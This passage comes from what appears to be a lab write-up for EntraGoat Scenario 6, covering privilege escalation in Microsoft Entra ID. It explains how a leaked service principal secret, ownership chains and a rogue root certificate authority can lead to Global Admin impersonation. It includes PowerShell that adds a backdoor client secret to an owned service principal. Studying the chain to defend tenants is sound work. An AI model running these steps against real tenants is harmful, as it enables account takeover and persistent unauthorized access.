- Scenario 6: Certificate Bypass Authority–Root Access Granted
- Attack path overview
- Attack flow
- Why security teams need to understand Entra ID misconfigurations
- How to detect and defend against exploitation of certificate-based authentication
- Step-by-step solution walkthrough
- Step 1: Initial foothold
- Step 2: Evaluating pivot target
- Step 3: Pivoting to the DataSync-Production service principal
- Step 4: Shifting focus to user context
- Step 5: Activating PIM assignment
- Step 6: Enabling certificate-based authentication
- Step 7: Uploading the malicious root certificate authority
- Step 8: Passwordless authentication to Group Admin
- Step 9: Troubleshooting CBA and MFA binding
- Lesson learned: Misconfigurations open attack paths
- Explore all the EntraGoat challenges
- Endnote
- Disclaimer
Editor’s note
This scenario is part of a series of examples demonstrating the use of EntraGoat, our Entra ID simulation environment. You can read an overview of EntraGoat and its value here.
Certificate Bypass Authority–Root Access Granted

EntraGoat Scenario 6 details a privilege escalation technique in Microsoft Entra ID where the player begins with low-privileged credentials and achieves Global Administrator access by chaining misconfigured service principals, over-permissive app roles, and legitimate certificate-based authentication (CBA) functionality.
Using leaked credentials from a legacy service principal, the attacker pivots through owned identity, abuses privileged permissions to modify tenant-wide settings, enables CBA via a user eligible for Privileged Identity Management (PIM) for Groups, and uploads a rogue root certificate authority. This results in passwordless, MFA-compliant impersonation of a Global Admin—enabling complete tenant takeover and persistence.
Attack path overview

- Initial foothold story: The attacker obtains hardcoded client credentials for a legacy automation service principal embedded in an old PowerShell repository.
- Pivot via ownership: The legacy service principal is found to own another service principal. Using
Application.ReadWrite.OwnedBy, the attacker backdoors the second service principal by adding a secret and pivots to it. - Tenant configuration abuse: The second service principal has
Organization.ReadWrite.Allpermission. While not capable of managing users or roles, this permission allows modification of tenant-wide configurations, including authentication settings. - Certificate-based authentication (CBA) enablement via group-based PIM assignment: A user the attacker has access to is found to be PIM-eligible for a group that holds the
Authentication Policy Administratorrole. After activating membership, the attacker enables CBA across the tenant. - Establishing trust with a malicious root certificate authority (CA): The attacker generates and uploads a rogue root CA to the tenant, effectively making it a trusted identity provider.
- Impersonation of Global Admin: Finally, the attacker crafts a client certificate for a Global Admin account, signs it with the malicious root CA, and uses CBA to authenticate—achieving passwordless, MFA-compliant authentication.
Attack flow
Figure 1 shows the flow of this attack.
Why security teams need to understand Entra ID misconfigurations
This attack chain takes advantage of both common misconfigurations and foundational design patterns in Entra ID that are often misunderstood or neglected in real-world environments.
- Legacy automation debt is real. Service principals created for automation may remain unmanaged after deployment. Over time, this can lead to excessive permissions and ownership over other service principals, creating hidden privilege chains. Additionally, poor secret management—such as hardcoded credentials in scripts—often remain in place once “everything is working,” resulting in long-lived and unmonitored access paths.
- Service principal ownership grants credential management rights. Many organizations don’t audit service principal ownership chains or realize the implications.
- Permissions don’t exist in isolation. The attack relies on a combination of permissions that appear limited in scope when viewed individually. However, when combined, they enable configuration changes that allow impersonation of privileged identities through legitimate authentication mechanisms:
Application.ReadWrite.OwnedByallows managing owned service principals by a calling app.Organization.ReadWrite.Allgrants the ability to modify org-wide configuration settings.Authentication Policy Administrator(orPolicy.ReadWrite.AuthenticationMethod) enables and configures CBA.
- Lastly, CBA pierces the tenant’s trust boundary. Once configured, the external CA becomes a valid identity issuer for any user in the tenant.
NOTE: The theoretical background on Entra ID’s application model, as well as certificate-based authentication for both interactive user sign-in and OAuth client assertion flows, was covered in the Scenario 2 blog post. We recommend reviewing it first for proper context.
How to detect and defend against exploitation of certificate-based authentication
Misconfigurations like those exploited in this scenario are often overlooked but can lead to full compromise of an Entra ID tenant. To help organizations identify attack paths before they can be abused, Semperis solutions provide indicators of exposures (IOEs) and indicators of compromise (IOCs) to detect and alert on dangerous defaults and misconfigurations, including an indicator for certificate-based authentication persistence and additional checks that assess the security posture of Entra ID environments.
Scenario deep dive: Step-by-step solution walkthrough
Let’s take a look at the steps involved in creating a rogue root certificate authority that can unlock the entire Entra ID tenant.
Step 1: Initial foothold with hardcoded service principal credentials
We begin with a leaked secret “found” in a legacy PowerShell repository belonging to an outdated automation script, which Figure 2 shows.

Using those credentials, we authenticate as the service principal, as Figure 3 shows.
Validation confirms successful authentication for Legacy-Automation-Service. We check the permissions assigned to the identity, and one key permission stands out (Figure 4).

Application.ReadWrite.OwnedBy permission assigned to the application identityThe Application.ReadWrite.OwnedBy permission grants the caller app the ability to perform the same operations as Application.ReadWrite.All to manage (read/update/delete) but only on application objects for which the caller is explicitly listed as an owner. This enables tightly scoped automation scenarios without exposing broad directory-wide application management.
As demonstrated in Scenario 1, ownership over a service principal permits credential management, including adding client secrets. To explore potential targets, we enumerate all service principals in the tenant and check which are owned by the currently authenticated identity (Figure 5).

Service principal ownership found: DataSync-Production.

Fun fact: It’s impossible to set a service principal as an owner of another service principal via Azure portal UI or Entra admin center, even though the ownership is visible there (Figure 6). Only user identities are allowed.
We configured ownership of the service principal in the setup script by directly calling the Graph API, which does support this operation:
      $OwnerParams = @{
    "@odata.id" = "https://graph.microsoft.com/v1.0/directoryObjects/$($LegacySP.Id)"
}
New-MgServicePrincipalOwnerByRef -ServicePrincipalId $DataSyncSP.Id -BodyParameter $OwnerParams
Step 2: Evaluating pivot target
We now need to check whether the service principal we own is a viable privilege escalation path. We can reuse the simple Get-ServicePrincipalRoles function from Scenario 1 to enumerate directory role assignments:
      function Get-ServicePrincipalRoles {
    param([object]$ServicePrincipal)
    Write-Host "Checking roles for: $($ServicePrincipal.DisplayName)"
    $roleAssignments = Get-MgRoleManagementDirectoryRoleAssignment -Filter "principalId eq '$($ServicePrincipal.Id)'" -ErrorAction SilentlyContinue
    $roles = @()

    if ($roleAssignments) {
        foreach ($assignment in $roleAssignments) {
            $roleDefinition = Get-MgRoleManagementDirectoryRoleDefinition -UnifiedRoleDefinitionId $assignment.RoleDefinitionId
            $roles += $roleDefinition
            Write-Host "   Role: $($roleDefinition.DisplayName)" -ForegroundColor Green
        }
    } else {
        Write-Host "   No directory roles assigned"
    }
    return $roles
}

As Figure 7 shows, no directory roles are assigned.
But as we know by now, directory roles aren’t the only vector with service principals. What about app roles (Figure 8)?

Like in other scenarios, Directory.Read.All has probably been granted just to simplify the enumeration phase. More interesting, the service principal also has the Organization.ReadWrite.All app role. This permission is often overlooked but has high-impact capabilities. While it doesn’t grant control over users, groups, or roles, it does allow modification of tenant-wide settings such as company branding and authentication policies. In fact, as demonstrated in the excellent SpecterOps research blog Passwordless Persistence and Privilege Escalation in Azure1, this permission is enough to add a new root CA to the Entra ID tenant, which then can sign forged user certificates for certificate-based sign-in.
Given that, our next step is to add a client secret to the service principal:
      $secretDescription = "Totally-Legit-EntraGoat-Secret-$(Get-Date -Format 'yyyyMMdd-HHmmss')"
$passwordCredential = @{
    DisplayName = $secretDescription
    EndDateTime = (Get-Date).AddYears(1)
}

$newSecret = Add-MgServicePrincipalPassword -ServicePrincipalId $dataSyncSP.Id -PasswordCredential $passwordCredential
$dataSyncSecret = $newSecret.SecretText # save it for later
Step 3: Pivoting to the DataSync-Production service principal

Although we now have the ability to upload a “trusted” root certificate authority, we’re blocked from leveraging it for impersonation because we can’t enable CBA (Figure 9), which requires either the Policy.ReadWrite.AuthenticationMethod permission or the Authentication Policy Administrator role—neither of which is assigned to the DataSync-Production service principal.

After exhausting enumeration options under this SP’s identity, we’re at a dead end. No CBA enablement.
But WAIT: Have we looked at what our compromised user, terence.mckenna, has access to?
Step 4: Shifting focus to user context

Is Terence a member of any groups (Figure 10)?

Nothing beyond the default tenant group.
Any group ownership (Figure 11)?

None. Any owned service principals (Figure 12)?

Still nothing. Any eligible PIM for group assignments (Figure 13)?

Yes! Terence is eligible for the Authentication Policy Managers group.
Let’s check what roles the Authentication Policy Managers group is assigned (Figure 14).
